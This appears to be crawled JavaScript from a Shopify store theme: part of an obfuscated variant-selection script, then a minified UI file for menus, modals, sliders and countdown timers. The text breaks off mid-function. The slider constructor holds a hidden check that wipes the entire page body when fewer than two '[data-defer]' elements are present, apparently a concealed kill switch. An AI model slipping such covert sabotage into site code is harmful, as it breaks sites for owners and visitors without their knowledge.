_0x21bda7=this[_0x5075d4(0x3c6)]('.quantity-break__image\x20img'),_0x262c23=_0x44cad2[_0x5075d4(0x3c6)](_0x5075d4(0x263));for(let _0x23bb97=0x0;_0x23bb97<_0x21bda7[_0x5075d4(0x10d)];_0x23bb97++){_0x21bda7[_0x23bb97]['src']=_0x262c23[_0x23bb97]['src'];}}}if(this['secondarySelect']){const _0x3327e6=_0x1017a8[_0x5075d4(0xcd)](''+this['secondarySelectSelector']+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)]['section']));if(_0x3327e6)this[_0x5075d4(0x2f5)]['innerHTML']=_0x3327e6[_0x5075d4(0x3ba)];}const _0x29355f=document[_0x5075d4(0xcd)]('price-'+this[_0x5075d4(0x23a)]['section']);if(_0x29355f)_0x29355f[_0x5075d4(0x21e)][_0x5075d4(0x29b)](_0x5075d4(0x383));this['dataset']['options']=this[_0x5075d4(0x24f)][_0x5075d4(0x197)][_0x5075d4(0x301)](',');if(_0x4f8499)_0x4f8499['classList'][_0x5075d4(0x13a)](_0x5075d4(0x383),_0x503ee9['innerText']==='');const _0x3d1d91=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x147)+_0x3f5a9f);this[_0x5075d4(0x42d)](_0x3d1d91?_0x3d1d91[_0x5075d4(0x496)](_0x5075d4(0x333)):!![],window[_0x5075d4(0x1f5)][_0x5075d4(0x10f)]),publish(PUB_SUB_EVENTS[_0x5075d4(0x12b)],{'data':{'sectionId':_0x3f5a9f,'html':_0x1017a8,'variant':this[_0x5075d4(0x24f)]}});});}[a0_0x36e049(0x42d)](_0x57530f=!![],_0x191c30,_0x441cc7=!![]){const _0x1c7da2=a0_0x36e049,_0xa57981=document[_0x1c7da2(0xcd)](_0x1c7da2(0x14f)+this['dataset'][_0x1c7da2(0x2ad)]);if(!_0xa57981)return;const _0x34401a=_0xa57981['querySelector'](_0x1c7da2(0x3df));if(!_0x34401a)return;const _0x400f37=document[_0x1c7da2(0x3c6)](_0x1c7da2(0x460));var _0x4a246c=_0xa57981[_0x1c7da2(0x122)](_0x1c7da2(0x410));if(!_0x4a246c)_0x4a246c=_0xa57981[_0x1c7da2(0x122)](_0x1c7da2(0x430));const _0x119deb=_0xa57981[_0x1c7da2(0x122)]('.main-atc-price'),_0x3e99bb=document[_0x1c7da2(0x122)](_0x1c7da2(0x229));let _0x1a572f=null,_0x122e89=null;_0x3e99bb&&(_0x1a572f=_0x3e99bb[_0x1c7da2(0x122)](_0x1c7da2(0x256)),_0x122e89=_0x3e99bb[_0x1c7da2(0x122)](_0x1c7da2(0xe9)));if(_0x57530f){_0x34401a['setAttribute'](_0x1c7da2(0x333),_0x1c7da2(0x333)),_0x34401a[_0x1c7da2(0x372)](_0x1c7da2(0x15f),_0x1c7da2(0x1ba));if(_0x191c30&&_0x4a246c)_0x4a246c[_0x1c7da2(0x24a)]=_0x191c30;if(_0x1a572f&&_0x3e99bb[_0x1c7da2(0x23a)]['label'])_0x1a572f[_0x1c7da2(0x24a)]=_0x191c30;_0x400f37[_0x1c7da2(0x33a)](_0x4b8f52=>{const _0x226390=_0x1c7da2;_0x4b8f52['setAttribute'](_0x226390(0x333),_0x226390(0x333));});if(_0x119deb)_0x119deb[_0x1c7da2(0x21e)]['add'](_0x1c7da2(0x26b));if(_0x122e89)_0x122e89[_0x1c7da2(0x21e)]['add'](_0x1c7da2(0x26b));}else{_0x34401a[_0x1c7da2(0x372)](_0x1c7da2(0x15f),_0x1c7da2(0x248));const _0x54dbf1=_0x34401a['dataset']['customLabel']??window[_0x1c7da2(0x1f5)][_0x1c7da2(0xf8)];if(_0x4a246c)_0x4a246c[_0x1c7da2(0x24a)]=_0x54dbf1;if(_0x119deb)_0x119deb['classList']['remove']('hidden');if(_0x1a572f&&_0x3e99bb['dataset'][_0x1c7da2(0x271)])_0x1a572f[_0x1c7da2(0x24a)]=_0x3e99bb[_0x1c7da2(0x23a)][_0x1c7da2(0x271)];if(_0x122e89)_0x122e89[_0x1c7da2(0x21e)][_0x1c7da2(0x29b)]('hidden');_0x34401a[_0x1c7da2(0x23a)]['requiredFields']===_0x34401a['dataset'][_0x1c7da2(0x38f)]&&(_0x34401a['removeAttribute'](_0x1c7da2(0x333)),_0x400f37[_0x1c7da2(0x33a)](_0x19639b=>{const _0xe4837b=_0x1c7da2;_0x19639b['removeAttribute'](_0xe4837b(0x333));}));}if(!_0x441cc7)return;}[a0_0x36e049(0xd4)](){const _0x31ab3b=a0_0x36e049,_0x4c2feb=document[_0x31ab3b(0xcd)](_0x31ab3b(0x14f)+this['dataset']['section']);if(!_0x4c2feb)return;const _0x500b42=_0x4c2feb['querySelector']('[name=\x22add\x22]');var _0x25525a=_0x4c2feb[_0x31ab3b(0x122)](_0x31ab3b(0x410));if(!_0x25525a)_0x25525a=_0x4c2feb[_0x31ab3b(0x122)](_0x31ab3b(0x430));const _0x48bf83=document[_0x31ab3b(0xcd)](_0x31ab3b(0x142)+this[_0x31ab3b(0x23a)][_0x31ab3b(0x2ad)]),_0x512fbf=document['getElementById']('Inventory-'+this[_0x31ab3b(0x23a)][_0x31ab3b(0x2ad)]),_0x121038=document[_0x31ab3b(0xcd)]('Sku-'+this[_0x31ab3b(0x23a)][_0x31ab3b(0x2ad)]);if(!_0x500b42)return;if(_0x25525a)_0x25525a[_0x31ab3b(0x24a)]=window['variantStrings'][_0x31ab3b(0x38a)];if(_0x48bf83)_0x48bf83[_0x31ab3b(0x21e)][_0x31ab3b(0x116)]('visibility-hidden');if(_0x512fbf)_0x512fbf[_0x31ab3b(0x21e)][_0x31ab3b(0x116)](_0x31ab3b(0x383));if(_0x121038)_0x121038[_0x31ab3b(0x21e)]['add'](_0x31ab3b(0x383));}[a0_0x36e049(0x18c)](){const _0x64b99f=a0_0x36e049;return this[_0x64b99f(0xd0)]=this[_0x64b99f(0xd0)]||JSON['parse'](this['querySelector'](_0x64b99f(0xca))['textContent']),this[_0x64b99f(0xd0)];}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x102),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x469209=a0_0x36e049;super(),this[_0x469209(0x46b)]='variant-selects-',this[_0x469209(0x2f5)]=document[_0x469209(0xcd)](''+this[_0x469209(0x46b)]+this[_0x469209(0x23a)]['section']),this[_0x469209(0x10a)]=!![];}['updateOptions'](){const _0x54215c=a0_0x36e049;this[_0x54215c(0x197)]=this['querySelector'](_0x54215c(0x1ed))[_0x54215c(0x4a2)][_0x54215c(0x109)](',');}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x402),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4f0a1c=a0_0x36e049;super(),this[_0x4f0a1c(0x46b)]='variant-selects-',this[_0x4f0a1c(0x2f5)]=document[_0x4f0a1c(0xcd)](''+this[_0x4f0a1c(0x46b)]+this[_0x4f0a1c(0x23a)][_0x4f0a1c(0x2ad)]),this[_0x4f0a1c(0x10a)]=!![];}}function a0_0xd868(_0x542788,_0x2adaf8){const _0x402406=a0_0x4024();return a0_0xd868=function(_0xd868d6,_0x528791){_0xd868d6=_0xd868d6-0xc5;let _0x1962f5=_0x402406[_0xd868d6];return _0x1962f5;},a0_0xd868(_0x542788,_0x2adaf8);}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x22b),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x231270=a0_0x36e049;super(),this[_0x231270(0x489)]=document['getElementById'](this['dataset'][_0x231270(0x2ad)]+_0x231270(0x163));}[a0_0x36e049(0x186)](){const _0x3b910f=a0_0x36e049;this[_0x3b910f(0x1a9)](),this[_0x3b910f(0x2d5)](),this[_0x3b910f(0x42d)](!![],'',![]),this[_0x3b910f(0x25d)](),!this['currentVariant']?(this[_0x3b910f(0x42d)](!![],'',!![]),this[_0x3b910f(0xd4)]()):(this[_0x3b910f(0x3c0)](),this[_0x3b910f(0x17d)](),this['updateQuickAddUrl'](),this[_0x3b910f(0x42d)](!this[_0x3b910f(0x24f)]['available'],window[_0x3b910f(0x1f5)]['soldOut']));}['updateMedia'](){const _0x28fede=a0_0x36e049;if(!this[_0x28fede(0x24f)]||!this['currentVariant'][_0x28fede(0x41f)])return;const _0x392326=document[_0x28fede(0xcd)](this[_0x28fede(0x23a)][_0x28fede(0x2ad)]+_0x28fede(0x224));if(!_0x392326)return;const _0x3087f4=this['currentVariant'][_0x28fede(0x41f)]['preview_image'],_0x282e9a=_0x3087f4['src'][_0x28fede(0x109)]('?')[0x0],_0x12043c=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x1d2d7e=_0x12043c[_0x28fede(0x317)](_0xc47aff=>_0x3087f4[_0x28fede(0x38b)]>=_0xc47aff)['map'](_0x33a529=>_0x282e9a+_0x28fede(0x394)+_0x33a529+'\x20'+_0x33a529+'w')[_0x28fede(0x301)](',\x20');_0x392326[_0x28fede(0x12c)]=_0x1d2d7e+',\x20'+_0x282e9a+'\x20'+_0x3087f4[_0x28fede(0x38b)]+'w',_0x392326[_0x28fede(0x490)]=_0x282e9a+_0x28fede(0x230);}[a0_0x36e049(0x247)](){const _0x444d69=a0_0x36e049;if(!this[_0x444d69(0x24f)]||!this[_0x444d69(0x489)])return;this[_0x444d69(0x489)][_0x444d69(0x23a)][_0x444d69(0x2ba)]=this[_0x444d69(0x23a)][_0x444d69(0x250)]+_0x444d69(0x123)+this[_0x444d69(0x24f)]['id'];}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x198),CardVariantSelects);

--- FILE ---
content_type: text/javascript
request_url: https://apexintensity.com/cdn/shop/t/18/assets/secondary.js?v=63522464628986351641764619894
body_size: 26068
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.mainOpenBtn=this.mainDetailsToggle.querySelector("summary"),this.stickyOpenBtn=this.querySelector(".drawer__sticky-open"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn):not(.drawer__sticky-open):not(.localization-v2__button)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this))),this.stickyOpenBtn&&("after_scrolling"===this.stickyOpenBtn.dataset.display&&(this.checkStickyBtnScroll(),document.addEventListener("scroll",this.checkStickyBtnScroll.bind(this))),this.stickyOpenBtn.addEventListener("click",()=>{this.mainDetailsToggle.setAttribute("open",""),this.openMenuDrawer(this.mainOpenBtn,!0)}))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=e.nextElementSibling;(!s||s.classList.contains("hidden"))&&(s=i.nextElementSibling);let n=i.closest(".has-submenu"),r=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function a(){let t=i.querySelector("button")||s.querySelector("button")||s;trapFocus(s,t),s.removeEventListener("transitionend",a)}i===this.mainDetailsToggle?(r&&t.preventDefault(),r?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),n&&n.classList.add("submenu-open"),!o||o.matches?a():s.addEventListener("transitionend",a)},100)}openMenuDrawer(t,e=!1){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),e||trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.dataset.details?document.getElementById(t.currentTarget.dataset.details):t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}checkStickyBtnScroll(){let t=this.mainOpenBtn.getBoundingClientRect().top+window.scrollY+20;window.scrollY>t?this.stickyOpenBtn.classList.remove("hidden"):this.stickyOpenBtn.classList.add("hidden")}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,h=this.slider.scrollLeft*this.scrollMultiplier-n+i,u=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=u&&(!s||c>=h)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier,behavior:"smooth"})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let 